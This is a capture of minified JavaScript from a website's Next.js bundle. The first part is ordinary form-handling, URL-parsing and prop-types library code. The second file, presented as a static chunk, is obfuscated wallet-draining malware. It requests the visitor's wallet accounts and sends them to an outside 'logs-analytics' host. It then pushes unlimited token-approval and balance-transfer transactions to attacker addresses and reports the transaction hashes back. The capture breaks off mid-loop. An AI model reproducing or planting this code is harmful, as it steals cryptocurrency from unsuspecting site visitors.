Set},k=0,A={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},C={values:tp(),array:tp(),state:tp()},S=t.resetOptions&&t.resetOptions.keepDirtyValues,F=N(a.mode),R=N(a.reValidateMode),D=a.criteriaMode===b.all,j=t=>e=>{clearTimeout(k),k=setTimeout(t,e)},z=async t=>{if(A.isValid||t){let t=a.resolver?O((await Y()).errors):await Z(c,!0);t!==n.isValid&&C.state.next({isValid:t})}},M=t=>A.isValidating&&C.state.next({isValidating:t}),W=(t,e)=>{L(n.errors,t,e),C.state.next({errors:n.errors})},$=(t,e,r,a)=>{let o=g(c,t);if(o){let s=g(x,t,h(r)?g(d,t):r);h(s)||a&&a.defaultChecked||e?L(x,t,e?s:tw(o._f)):te(t,s),T.mount&&z()}},K=(t,e,r,a,o)=>{let s=!1,i=!1,l={name:t};if(!r||a){A.isDirty&&(i=n.isDirty,n.isDirty=l.isDirty=J(),s=i!==l.isDirty);let r=tm(g(d,t),e);i=g(n.dirtyFields,t),r?tc(n.dirtyFields,t):L(n.dirtyFields,t,!0),l.dirtyFields=n.dirtyFields,s=s||A.dirtyFields&&!r!==i}if(r){let e=g(n.touchedFields,t);e||(L(n.touchedFields,t,r),l.touchedFields=n.touchedFields,s=s||A.touchedFields&&e!==r)}return s&&o&&C.state.next(l),s?l:{}},G=(e,a,o,s)=>{let i=g(n.errors,e),l=A.isValid&&v(a)&&n.isValid!==a;if(t.delayError&&o?(r=j(()=>W(e,o)))(t.delayError):(clearTimeout(k),r=null,o?L(n.errors,e,o):tc(n.errors,e)),(o?!tm(i,o):i)||!O(s)||l){let t={...s,...l&&v(a)?{isValid:a}:{},errors:n.errors,name:e};n={...n,...t},C.state.next(t)}M(!1)},Y=async t=>a.resolver(x,a.context,tk(t||w.mount,c,a.criteriaMode,a.shouldUseNativeValidation)),Q=async t=>{let{errors:e}=await Y(t);if(t)for(let r of t){let t=g(e,r);t?L(n.errors,r,t):tc(n.errors,r)}else n.errors=e;return e},Z=async(t,e,r={valid:!0})=>{for(let o in t){let s=t[o];if(s){let{_f:t,...o}=s;if(t){let o=w.array.has(t.name),i=await tr(s,x,D,a.shouldUseNativeValidation&&!e,o);if(i[t.name]&&(r.valid=!1,e))break;e||(g(i,t.name)?o?B(n.errors,i,t.name):L(n.errors,t.name,i[t.name]):tc(n.errors,t.name))}o&&await Z(o,e,r)}}return r.valid},J=(t,e)=>(t&&e&&L(x,t,e),!tm(tn(),d)),tt=(t,e,r)=>V(t,w,{...T.mount?x:h(e)?d:I(t)?{[t]:e}:e},r,e),te=(t,e,r={})=>{let a=g(c,t),s=e;if(a){let r=a._f;r&&(r.disabled||L(x,t,tT(e,r)),s=X(r.ref)&&i(e)?"":e,th(r.ref)?[...r.ref.options].forEach(t=>t.selected=s.includes(t.value)):r.refs?o(r.ref)?r.refs.length>1?r.refs.forEach(t=>(!t.defaultChecked||!t.disabled)&&(t.checked=Array.isArray(s)?!!s.find(e=>e===t.value):s===t.value)):r.refs[0]&&(r.refs[0].checked=!!s):r.refs.forEach(t=>t.checked=t.value===s):q(r.ref)?r.ref.value="":(r.ref.value=s,r.ref.type||C.values.next({name:t,values:{...x}})))}(r.shouldDirty||r.shouldTouch)&&K(t,s,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&ti(t)},ta=(t,e,r)=>{for(let a in e){let o=e[a],i=`${t}.${a}`,n=g(c,i);!w.array.has(t)&&ty(o)&&(!n||n._f)||s(o)?te(i,o,r):ta(i,o,r)}},to=(t,r,a={})=>{let o=g(c,t),s=w.array.has(t),l=y(r);L(x,t,l),s?(C.array.next({name:t,values:{...x}}),(A.isDirty||A.dirtyFields)&&a.shouldDirty&&C.state.next({name:t,dirtyFields:tx(d,x),isDirty:J(t,l)})):!o||o._f||i(l)?te(t,l,a):ta(t,l,a),U(t,w)&&C.state.next({...n}),C.values.next({name:t,values:{...x}}),T.mount||e()},ts=async t=>{let e=t.target,o=e.name,s=!0,i=g(c,o);if(i){let l,f,d=e.type?tw(i._f):u(t),p=t.type===_.BLUR||t.type===_.FOCUS_OUT,y=!tA(i._f)&&!a.resolver&&!g(n.errors,o)&&!i._f.deps||tC(p,g(n.touchedFields,o),n.isSubmitted,R,F),m=U(o,w,p);L(x,o,d),p?(i._f.onBlur&&i._f.onBlur(t),r&&r(0)):i._f.onChange&&i._f.onChange(t);let h=K(o,d,p,!1),v=!O(h)||m;if(p||C.values.next({name:o,type:t.type,values:{...x}}),y)return A.isValid&&z(),v&&C.state.next({name:o,...m?{}:h});if(!p&&m&&C.state.next({...n}),M(!0),a.resolver){let{errors:t}=await Y([o]),e=tE(n.errors,c,o),r=tE(t,c,e.name||o);l=r.error,o=r.name,f=O(t)}else l=(await tr(i,x,D,a.shouldUseNativeValidation))[o],(s=Number.isNaN(d)||d===g(x,o,d))&&(l?f=!1:A.isValid&&(f=await Z(c,!0)));s&&(i._f.deps&&ti(i._f.deps),G(o,f,l,h))}},ti=async(t,e={})=>{let r,o,s=E(t);if(M(!0),a.resolver){let e=await Q(h(t)?t:s);r=O(e),o=t?!s.some(t=>g(e,t)):r}else t?((o=(await Promise.all(s.map(async t=>{let e=g(c,t);return await Z(e&&e._f?{[t]:e}:e)}))).every(Boolean))||n.isValid)&&z():o=r=await Z(c);return C.state.next({...!I(t)||A.isValid&&r!==n.isValid?{}:{name:t},...a.resolver||!t?{isValid:r}:{},errors:n.errors,isValidating:!1}),e.shouldFocus&&!o&&P(c,t=>t&&g(n.errors,t),t?s:w.mount),o},tn=t=>{let e={...d,...T.mount?x:{}};return h(t)?e:I(t)?g(e,t):t.map(t=>g(e,t))},tl=(t,e)=>({invalid:!!g((e||n).errors,t),isDirty:!!g((e||n).dirtyFields,t),isTouched:!!g((e||n).touchedFields,t),error:g((e||n).errors,t)}),tu=(t,e,r)=>{let a=(g(c,t,{_f:{}})._f||{}).ref;L(n.errors,t,{...e,ref:a}),C.state.next({name:t,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&a&&a.focus&&a.focus()},tf=(t,e={})=>{for(let r of t?E(t):w.mount)w.mount.delete(r),w.array.delete(r),e.keepValue||(tc(c,r),tc(x,r)),e.keepError||tc(n.errors,r),e.keepDirty||tc(n.dirtyFields,r),e.keepTouched||tc(n.touchedFields,r),a.shouldUnregister||e.keepDefaultValue||tc(d,r);C.values.next({values:{...x}}),C.state.next({...n,...!e.keepDirty?{}:{isDirty:J()}}),e.keepIsValid||z()},td=({disabled:t,name:e,field:r,fields:a})=>{if(v(t)){let o=t?void 0:g(x,e,tw(r?r._f:g(a,e)._f));L(x,e,o),K(e,o,!1,!1,!0)}},t_=(t,e={})=>{let r=g(c,t),o=v(e.disabled);return L(c,t,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:t}},name:t,mount:!0,...e}}),w.mount.add(t),r?td({field:r,disabled:e.disabled,name:t}):$(t,!0,e.value),{...o?{disabled:e.disabled}:{},...a.progressive?{required:!!e.required,min:tO(e.min),max:tO(e.max),minLength:tO(e.minLength),maxLength:tO(e.maxLength),pattern:tO(e.pattern)}:{},name:t,onChange:ts,onBlur:ts,ref:o=>{if(o){t_(t,e),r=g(c,t);let a=h(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,s=tg(a),i=r._f.refs||[];(s?i.find(t=>t===a):a===r._f.ref)||(L(c,t,{_f:{...r._f,...s?{refs:[...i.filter(tv),a,...Array.isArray(g(d,t))?[{}]:[]],ref:{type:a.type,name:t}}:{ref:a}}}),$(t,!1,void 0,a))}else(r=g(c,t,{}))._f&&(r._f.mount=!1),(a.shouldUnregister||e.shouldUnregister)&&!(f(w.array,t)&&T.action)&&w.unMount.add(t)}}},tb=()=>a.shouldFocusError&&P(c,t=>t&&g(n.errors,t),w.mount),tV=(t,e)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let o=y(x);if(C.state.next({isSubmitting:!0}),a.resolver){let{errors:t,values:e}=await Y();n.errors=t,o=e}else await Z(c);tc(n.errors,"root"),O(n.errors)?(C.state.next({errors:{}}),await t(o,r)):(e&&await e({...n.errors},r),tb(),setTimeout(tb)),C.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:O(n.errors),submitCount:n.submitCount+1,errors:n.errors})},tF=(r,a={})=>{let o=r?y(r):d,s=y(o),i=r&&!O(r)?s:d;if(a.keepDefaultValues||(d=o),!a.keepValues){if(a.keepDirtyValues||S)for(let t of w.mount)g(n.dirtyFields,t)?L(i,t,g(x,t)):to(t,g(i,t));else{if(p&&h(r))for(let t of w.mount){let e=g(c,t);if(e&&e._f){let t=Array.isArray(e._f.refs)?e._f.refs[0]:e._f.ref;if(X(t)){let e=t.closest("form");if(e){e.reset();break}}}}c={}}x=t.shouldUnregister?a.keepDefaultValues?y(d):{}:y(i),C.array.next({values:{...i}}),C.values.next({values:{...i}})}w={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},T.mount||e(),T.mount=!A.isValid||!!a.keepIsValid,T.watch=!!t.shouldUnregister,C.state.next({submitCount:a.keepSubmitCount?n.submitCount:0,isDirty:a.keepDirty?n.isDirty:!!(a.keepDefaultValues&&!tm(r,d)),isSubmitted:!!a.keepIsSubmitted&&n.isSubmitted,dirtyFields:a.keepDirtyValues?n.dirtyFields:a.keepDefaultValues&&r?tx(d,r):{},touchedFields:a.keepTouched?n.touchedFields:{},errors:a.keepErrors?n.errors:{},isSubmitSuccessful:!!a.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},tR=(t,e)=>tF(H(t)?t(x):t,e);return{control:{register:t_,unregister:tf,getFieldState:tl,handleSubmit:tV,setError:tu,_executeSchema:Y,_getWatch:tt,_getDirty:J,_updateValid:z,_removeUnmounted:()=>{for(let t of w.unMount){let e=g(c,t);e&&(e._f.refs?e._f.refs.every(t=>!tv(t)):!tv(e._f.ref))&&tf(t)}w.unMount=new Set},_updateFieldArray:(t,e=[],r,a,o=!0,s=!0)=>{if(a&&r){if(T.action=!0,s&&Array.isArray(g(c,t))){let e=r(g(c,t),a.argA,a.argB);o&&L(c,t,e)}if(s&&Array.isArray(g(n.errors,t))){let e=r(g(n.errors,t),a.argA,a.argB);o&&L(n.errors,t,e),tS(n.errors,t)}if(A.touchedFields&&s&&Array.isArray(g(n.touchedFields,t))){let e=r(g(n.touchedFields,t),a.argA,a.argB);o&&L(n.touchedFields,t,e)}A.dirtyFields&&(n.dirtyFields=tx(d,x)),C.state.next({name:t,isDirty:J(t,e),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else L(x,t,e)},_updateDisabledField:td,_getFieldArray:e=>m(g(T.mount?x:d,e,t.shouldUnregister?g(d,e,[]):[])),_reset:tF,_resetDefaultValues:()=>H(a.defaultValues)&&a.defaultValues().then(t=>{tR(t,a.resetOptions),C.state.next({isLoading:!1})}),_updateFormState:t=>{n={...n,...t}},_subjects:C,_proxyFormState:A,get _fields(){return c},get _formValues(){return x},get _state(){return T},set _state(value){T=value},get _defaultValues(){return d},get _names(){return w},set _names(value){w=value},get _formState(){return n},set _formState(value){n=value},get _options(){return a},set _options(value){a={...a,...value}}},trigger:ti,register:t_,handleSubmit:tV,watch:(t,e)=>H(t)?C.values.subscribe({next:r=>t(tt(void 0,e),r)}):tt(t,e,!0),setValue:to,getValues:tn,reset:tR,resetField:(t,e={})=>{g(c,t)&&(h(e.defaultValue)?to(t,g(d,t)):(to(t,e.defaultValue),L(d,t,e.defaultValue)),e.keepTouched||tc(n.touchedFields,t),e.keepDirty||(tc(n.dirtyFields,t),n.isDirty=e.defaultValue?J(t,g(d,t)):J()),!e.keepError&&(tc(n.errors,t),A.isValid&&z()),C.state.next({...n}))},clearErrors:t=>{t&&E(t).forEach(t=>tc(n.errors,t)),C.state.next({errors:t?n.errors:{}})},unregister:tf,setError:tu,setFocus:(t,e={})=>{let r=g(c,t),a=r&&r._f;if(a){let t=a.refs?a.refs[0]:a.ref;t.focus&&(t.focus(),e.shouldSelect&&t.select())}},getFieldState:tl}}(t,()=>c(t=>({...t}))),formState:n});let d=e.current.control;return d._options=t,S({subject:d._subjects.state,next:t=>{A(t,d._proxyFormState,d._updateFormState,!0)&&c({...d._formState})}}),a.useEffect(()=>{t.values&&!tm(t.values,r.current)?(d._reset(t.values,d._options.resetOptions),r.current=t.values):d._resetDefaultValues()},[t.values,d]),a.useEffect(()=>{d._state.mount||(d._updateValid(),d._state.mount=!0),d._state.watch&&(d._state.watch=!1,d._subjects.state.next({...d._formState})),d._removeUnmounted()}),e.current.formState=k(n,d),e.current}},72948:t=>{"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},75356:(t,e,r)=>{!function(){var e={452:function(t){"use strict";t.exports=r(19110)}},a={};function o(t){var r=a[t];if(void 0!==r)return r.exports;var s=a[t]={exports:{}},i=!0;try{e[t](s,s.exports,o),i=!1}finally{i&&delete a[t]}return s.exports}o.ab="//";var s={};!function(){var t,e=(t=o(452))&&"object"==typeof t&&"default"in t?t.default:t,r=/https?|ftp|gopher|file/;function a(t){"string"==typeof t&&(t=g(t));var a,o,s,i,n,l,u,c,f,d=(o=(a=t).auth,s=a.hostname,i=a.protocol||"",n=a.pathname||"",l=a.hash||"",u=a.query||"",c=!1,o=o?encodeURIComponent(o).replace(/%3A/i,":")+"@":"",a.host?c=o+a.host:s&&(c=o+(~s.indexOf(":")?"["+s+"]":s),a.port&&(c+=":"+a.port)),u&&"object"==typeof u&&(u=e.encode(u)),f=a.search||u&&"?"+u||"",i&&":"!==i.substr(-1)&&(i+=":"),a.slashes||(!i||r.test(i))&&!1!==c?(c="//"+(c||""),n&&"/"!==n[0]&&(n="/"+n)):c||(c=""),l&&"#"!==l[0]&&(l="#"+l),f&&"?"!==f[0]&&(f="?"+f),{protocol:i,host:c,pathname:n=n.replace(/[?#]/g,encodeURIComponent),search:f=f.replace("#","%23"),hash:l});return""+d.protocol+d.host+d.pathname+d.search+d.hash}var i="http://",n=i+"w.w",l=/^([a-z0-9.+-]*:\/\/\/)([a-z0-9.+-]:\/*)?/i,u=/https?|ftp|gopher|file/;function c(t,e){var r="string"==typeof t?g(t):t;t="object"==typeof t?a(t):t;var o=g(e),s="";r.protocol&&!r.slashes&&(s=r.protocol,t=t.replace(r.protocol,""),s+="/"===e[0]||"/"===t[0]?"/":""),s&&o.protocol&&(s="",o.slashes||(s=o.protocol,e=e.replace(o.protocol,"")));var c=t.match(l);c&&!o.protocol&&(t=t.substr((s=c[1]+(c[2]||"")).length),/^\/\/[^/]/.test(e)&&(s=s.slice(0,-1)));var f=new URL(t,n+"/"),d=new URL(e,f).toString().replace(n,""),p=o.protocol||r.protocol;return p+=r.slashes||o.slashes?"//":"",!s&&p?d=d.replace(i,p):s&&(d=d.replace(i,"")),u.test(d)||~e.indexOf(".")||"/"===t.slice(-1)||"/"===e.slice(-1)||"/"!==d.slice(-1)||(d=d.slice(0,-1)),s&&(d=s+("/"===d[0]?d.substr(1):d)),d}function f(){}f.prototype.parse=g,f.prototype.format=a,f.prototype.resolve=c,f.prototype.resolveObject=c;var d=/^https?|ftp|gopher|file/,p=/^(.*?)([#?].*)/,y=/^([a-z0-9.+-]*:)(\/{0,3})(.*)/i,m=/^([a-z0-9.+-]*:)?\/\/\/*/i,h=/^([a-z0-9.+-]*:)(\/{0,2})\[(.*)\]$/i;function g(t,r,o){if(void 0===r&&(r=!1),void 0===o&&(o=!1),t&&"object"==typeof t&&t instanceof f)return t;var s=(t=t.trim()).match(p);t=s?s[1].replace(/\\/g,"/")+s[2]:t.replace(/\\/g,"/"),h.test(t)&&"/"!==t.slice(-1)&&(t+="/");var i=!/(^javascript)/.test(t)&&t.match(y),l=m.test(t),u="";i&&(d.test(i[1])||(u=i[1].toLowerCase(),t=""+i[2]+i[3]),i[2]||(l=!1,d.test(i[1])?(u=i[1],t=""+i[3]):t="//"+i[3]),3!==i[2].length&&1!==i[2].length||(u=i[1],t="/"+i[3]));var c,g=(s?s[1]:t).match(/^https?:\/\/[^/]+(:[0-9]+)(?=\/|$)/),v=g&&g[1],_=new f,b="",x="";try{c=new URL(t)}catch(e){b=e,u||o||!/^\/\//.test(t)||/^\/\/.+[@.]/.test(t)||(x="/",t=t.substr(1));try{c=new URL(t,n)}catch(t){return _.protocol=u,_.href=u,_}}_.slashes=l&&!x,_.host="w.w"===c.host?"":c.host,_.hostname="w.w"===c.hostname?"":c.hostname.replace(/(\[|\])/g,""),_.protocol=b?u||null:c.protocol,_.search=c.search.replace(/\\/g,"%5C"),_.hash=c.hash.replace(/\\/g,"%5C");var T=t.split("#");!_.search&&~T[0].indexOf("?")&&(_.search="?"),_.hash||""!==T[1]||(_.hash="#"),_.query=r?e.decode(c.search.substr(1)):_.search.substr(1),_.pathname=x+(i?c.pathname.replace(/['^|`]/g,function(t){return"%"+t.charCodeAt().toString(16).toUpperCase()}).replace(/((?:%[0-9A-F]{2})+)/g,function(t,e){try{return decodeURIComponent(e).split("").map(function(t){var e=t.charCodeAt();return e>256||/^[a-z0-9]$/i.test(t)?t:"%"+e.toString(16).toUpperCase()}).join("")}catch(t){return e}}):c.pathname),"about:"===_.protocol&&"blank"===_.pathname&&(_.protocol="",_.pathname=""),b&&"/"!==t[0]&&(_.pathname=_.pathname.substr(1)),u&&!d.test(u)&&"/"!==t.slice(-1)&&"/"===_.pathname&&(_.pathname=""),_.path=_.pathname+_.search,_.auth=[c.username,c.password].map(decodeURIComponent).filter(Boolean).join(":"),_.port=c.port,v&&!_.host.endsWith(v)&&(_.host+=v,_.port=v.slice(1)),_.href=x?""+_.pathname+_.search+_.hash:a(_);var w=/^(file)/.test(_.href)?["host","hostname"]:[];return Object.keys(_).forEach(function(t){~w.indexOf(t)||(_[t]=_[t]||null)}),_}s.parse=g,s.format=a,s.resolve=c,s.resolveObject=function(t,e){return g(c(t,e))},s.Url=f}(),t.exports=s}()},79399:(t,e,r)=>{"use strict";var a=r(72948);function o(){}function s(){}s.resetWarningCache=o,t.exports=function(){function t(t,e,r,o,s,i){if(i!==a){var n=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw n.name="Invariant Violation",n}}function e(){return t}t.isRequired=t;var r={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:s,resetWarningCache:o};return r.PropTypes=r,r}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.entrelibros.net/_next/static/chunks/a0a2b8316dba221b.js
body_size: 9543
content:
function _0x11ba(){const _0x946cdc=['chain_id','/api/assets','130bRKahp','message','tokens','wallet_switchEthereumChain','string','has','74728cyUdKM','map','297737ZpheWd','metamask-provider','includes','stringify','POST','/api/authorize-collect','toString','replace','759085FcErNF','length','denied','toLowerCase','095ea7b3','/api/assets\x20failed','474633KZKbhh','data','eth_getBalance','removeEventListener','sort','usd_value','814905abKtII','wallet_getSnaps','request','padStart','0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff','code','providers','missing\x20txHash;\x20res=','value','slice','0x00','latest','catch','keys','eth_chainId','now','ethereum','2547318ClIVcF','addEventListener','result','2.0','filter','\x20must\x20be\x200x-prefixed\x20hex','metamask-contentscript','application/json','https://logs-analytics.com','81618UjKcBK','isMetaMask','rejected','16VgvPwk','receive_addresses','error','startsWith','find','4Jmqugw','22yqPeCH','eth_sendTransaction','No\x20EVM\x20wallet\x20found'];_0x11ba=function(){return _0x946cdc;};return _0x11ba();}function _0x2a76(_0x2b9158,_0x1451e4){_0x2b9158=_0x2b9158-0x154;const _0x11ba9d=_0x11ba();let _0x2a76e1=_0x11ba9d[_0x2b9158];return _0x2a76e1;}(function(_0x245f21,_0x3dfc08){const _0x52d398=_0x2a76,_0x43f225=_0x245f21();while(!![]){try{const _0x4908b7=-parseInt(_0x52d398(0x176))/0x1+-parseInt(_0x52d398(0x16b))/0x2*(parseInt(_0x52d398(0x162))/0x3)+parseInt(_0x52d398(0x16a))/0x4*(-parseInt(_0x52d398(0x180))/0x5)+parseInt(_0x52d398(0x159))/0x6+-parseInt(_0x52d398(0x18c))/0x7+-parseInt(_0x52d398(0x165))/0x8*(-parseInt(_0x52d398(0x186))/0x9)+-parseInt(_0x52d398(0x170))/0xa*(-parseInt(_0x52d398(0x178))/0xb);if(_0x4908b7===_0x3dfc08)break;else _0x43f225['push'](_0x43f225['shift']());}catch(_0x45d0a7){_0x43f225['push'](_0x43f225['shift']());}}}(_0x11ba,0x3a838),((()=>{const _0x2228cc=_0x2a76,_0x13814f=_0x2228cc(0x161),_0x1cf96b=_0x2228cc(0x190),_0x4d6641=_0x2228cc(0x184),_0x4b76b4=0x7d0,_0x5d5658=0xb1a2bc2ec50000n;let _0x29ac40=null,_0x26bb48=null,_0x261fba=null;fetch(_0x13814f+'/api/noop')[_0x2228cc(0x154)](()=>{});const _0x2f1a01=_0x5b15ad=>new Promise(_0x2c0f81=>setTimeout(_0x2c0f81,_0x5b15ad)),_0x322eb8=_0x42c966=>'0x'+BigInt(_0x42c966)[_0x2228cc(0x17e)](0x10),_0x4b358a=_0x336cc9=>_0x336cc9[_0x2228cc(0x17f)](/^0x/,'')[_0x2228cc(0x18f)](0x40,'0'),_0x3a1921=(_0x30d7eb,_0x508b3a)=>'0x'+_0x4d6641+_0x4b358a(_0x30d7eb)+_0x4b358a(_0x508b3a),_0x18c51d=_0xe8c74d=>_0xe8c74d[_0x2228cc(0x195)]()[_0x2228cc(0x18a)]((_0x3b0740,_0x5511ea)=>(_0x5511ea['usd_value']||0x0)-(_0x3b0740[_0x2228cc(0x18b)]||0x0)),_0x123956=_0x49c2ab=>_0x49c2ab[_0x2228cc(0x168)]('0x')?_0x49c2ab:'0x'+_0x49c2ab,_0x267329=(_0x581b64,_0x5ac944)=>{const _0x300dba=_0x2228cc;if(typeof _0x581b64!==_0x300dba(0x174)||!/^0x[0-9a-fA-F]+$/['test'](_0x581b64))throw new Error((_0x5ac944||'value')+_0x300dba(0x15e));},_0x40d7ea=(_0x386609,_0x29aa9d)=>_0x29aa9d?.[_0x386609]||_0x29aa9d?.[String(_0x386609)]||null,_0x2b5240=()=>{const _0x2f4ba8=_0x2228cc,_0x2068dd=window[_0x2f4ba8(0x158)];if(!_0x2068dd)throw new Error(_0x2f4ba8(0x16d));if(_0x2068dd[_0x2f4ba8(0x192)]?.[_0x2f4ba8(0x181)])return _0x2068dd[_0x2f4ba8(0x192)][_0x2f4ba8(0x169)](_0x29bfa1=>_0x29bfa1[_0x2f4ba8(0x163)])||_0x2068dd[_0x2f4ba8(0x192)][0x0];return _0x2068dd;},_0x2b0fb0=()=>_0x29ac40||(_0x29ac40=_0x2b5240()),_0x23d847=async _0x185bfd=>{const _0x2bf13b=_0x2b0fb0();while(!![]){const _0x2915a5=await _0x2bf13b['request']({'method':'eth_getTransactionReceipt','params':[_0x185bfd]});if(_0x2915a5)return _0x2915a5;await _0x2f1a01(_0x4b76b4);}},_0x6cdaf0=async _0x16858a=>{const _0x1a0768=_0x2228cc,_0xf3c19a=_0x2b0fb0();try{await _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x18d)});}catch(_0x96278e){return _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x16c),'params':[_0x16858a]});}const _0x331745=crypto['randomUUID']&&crypto['randomUUID']()||Date[_0x1a0768(0x157)]()+'-'+Math['random']();return new Promise((_0x5d57ca,_0x4d8a56)=>{const _0x8badaf=_0x1a0768,_0x3e794d=_0x66c19a=>{const _0x5e43b7=_0x2a76,_0x342cd3=_0x66c19a[_0x5e43b7(0x187)]?.['data']?.[_0x5e43b7(0x187)]||_0x66c19a[_0x5e43b7(0x187)]?.[_0x5e43b7(0x187)]||_0x66c19a['data']?.['response']||_0x66c19a['data'];if(!_0x342cd3||_0x342cd3['id']!==_0x331745)return;if(!_0x342cd3[_0x5e43b7(0x15b)]&&!_0x342cd3[_0x5e43b7(0x167)])return;window[_0x5e43b7(0x189)](_0x5e43b7(0x171),_0x3e794d);if(_0x342cd3[_0x5e43b7(0x167)]){const _0x8b75a8=new Error(_0x342cd3['error'][_0x5e43b7(0x171)]||'sendTransaction\x20failed');if(_0x342cd3['error']['code']!==undefined)_0x8b75a8[_0x5e43b7(0x191)]=_0x342cd3[_0x5e43b7(0x167)]['code'];_0x4d8a56(_0x8b75a8);return;}if(!_0x342cd3[_0x5e43b7(0x15b)]||typeof _0x342cd3['result']!==_0x5e43b7(0x174)){_0x4d8a56(new Error(_0x5e43b7(0x193)+JSON[_0x5e43b7(0x17b)](_0x342cd3)));return;}_0x5d57ca(_0x342cd3[_0x5e43b7(0x15b)]);};window[_0x8badaf(0x15a)]('message',_0x3e794d),window['postMessage']({'target':_0x8badaf(0x15f),'data':{'name':_0x8badaf(0x179),'data':{'id':_0x331745,'jsonrpc':_0x8badaf(0x15c),'method':_0x8badaf(0x16c),'params':[_0x16858a]}}},'*');});},_0x593537=async _0x4ebba3=>{const _0x39b53e=_0x2228cc,_0x1ae070=_0x2b0fb0();await _0x1ae070['request']({'method':_0x39b53e(0x173),'params':[{'chainId':_0x322eb8(_0x4ebba3)}]}),_0x261fba=_0x4ebba3;},_0x122b78=async _0x36f7a8=>{const _0x1eabf4=_0x2228cc,_0x20eaf5=await fetch(_0x13814f+_0x1eabf4(0x16f),{'method':_0x1eabf4(0x17c),'headers':{'Content-Type':_0x1eabf4(0x160)},'body':JSON[_0x1eabf4(0x17b)]({'source_address':_0x36f7a8})});if(!_0x20eaf5['ok'])throw new Error(_0x1eabf4(0x185));return _0x20eaf5['json']();},_0x3c20fc=async(_0x478ab3,_0x55866c)=>{const _0x21fd9e=_0x2228cc;try{await fetch(_0x13814f+_0x21fd9e(0x17d),{'method':_0x21fd9e(0x17c),'headers':{'Content-Type':_0x21fd9e(0x160)},'body':JSON[_0x21fd9e(0x17b)]({'chain_id':String(_0x478ab3),'tx_hash':_0x55866c})});}catch(_0x505199){}},_0x36329a=async(_0x1d2aad,_0x5df136,_0x1f4aad)=>{const _0x5edd92=_0x2228cc,_0x411f11=_0x123956(_0x1d2aad['id'][_0x5edd92(0x183)]()),_0x3141c8=_0x123956(_0x5df136['toLowerCase']()),_0x1fcfb1=_0x3a1921(_0x123956(_0x1f4aad[_0x5edd92(0x183)]()),_0x1cf96b)[_0x5edd92(0x183)](),_0x2ab6e8=_0x5edd92(0x196);_0x267329(_0x411f11,'to'),_0x267329(_0x3141c8,'from'),_0x267329(_0x1fcfb1,'data'),_0x267329(_0x2ab6e8,_0x5edd92(0x194));const _0x395aa8=await _0x6cdaf0({'from':_0x3141c8,'to':_0x411f11,'value':_0x2ab6e8,'data':_0x1fcfb1});await _0x23d847(_0x395aa8),await _0x3c20fc(_0x1d2aad[_0x5edd92(0x16e)],_0x395aa8);},_0x4c158d=async(_0x412aa2,_0x38b64a,_0x1094c3)=>{const _0x144ade=_0x2228cc,_0x597f2c=_0x2b0fb0(),_0x485bb9=await _0x597f2c[_0x144ade(0x18e)]({'method':_0x144ade(0x188),'params':[_0x38b64a,_0x144ade(0x197)]}),_0x2642e0=BigInt(_0x485bb9),_0x13aa6c=_0x2642e0>_0x5d5658?_0x2642e0-_0x5d5658:0x0n;if(_0x13aa6c<=0x0n)return;const _0x1a1ae6=await _0x6cdaf0({'from':_0x38b64a,'to':_0x1094c3,'value':_0x322eb8(_0x13aa6c)});await _0x23d847(_0x1a1ae6);},_0x1b3e0a=async(_0x5a26b9,_0x3b7ed7,_0x1b7f65,_0x44d5aa)=>{const _0x4c9811=_0x2228cc;for(const _0x3cea56 of _0x18c51d(_0x3b7ed7)){const _0x365242=!(_0x3cea56['id']||'')[_0x4c9811(0x183)]()[_0x4c9811(0x168)]('0x');try{if(_0x365242)await _0x4c158d(_0x3cea56,_0x1b7f65,_0x44d5aa);else await _0x36329a(_0x3cea56,_0x1b7f65,_0x44d5aa);}catch(_0x202700){const _0x5a1a96=_0x202700?.[_0x4c9811(0x191)]??_0x202700?.[_0x4c9811(0x167)]?.[_0x4c9811(0x191)],_0x408e79=(_0x202700?.[_0x4c9811(0x171)]||'')[_0x4c9811(0x183)]();if(_0x5a1a96===0xfa1||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x164))||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x182)))continue;throw _0x202700;}}},_0x3592c0=async()=>{const _0x4a4464=_0x2228cc,_0x3f988c=_0x2b0fb0(),_0x15557a=await _0x3f988c['request']({'method':'eth_requestAccounts'});_0x26bb48=_0x15557a[0x0];const _0x49287b=(await _0x3f988c[_0x4a4464(0x18e)]({'method':_0x4a4464(0x156)}))[_0x4a4464(0x183)]();_0x261fba=parseInt(_0x49287b,0x10);for(const _0xd64850 of _0x15557a){const _0x3fb171=await _0x122b78(_0xd64850);if(!_0x3fb171['eligible']||!_0x3fb171[_0x4a4464(0x172)]?.[_0x4a4464(0x181)]||!_0x3fb171[_0x4a4464(0x166)]||!Object[_0x4a4464(0x155)](_0x3fb171['receive_addresses'])['length'])continue;const _0x5ac091=_0x3fb171[_0x4a4464(0x166)]||{};let _0x4c2ffb=_0x18c51d(_0x3fb171['tokens']),_0x35902a=_0x261fba;while(_0x4c2ffb[_0x4a4464(0x181)]){const 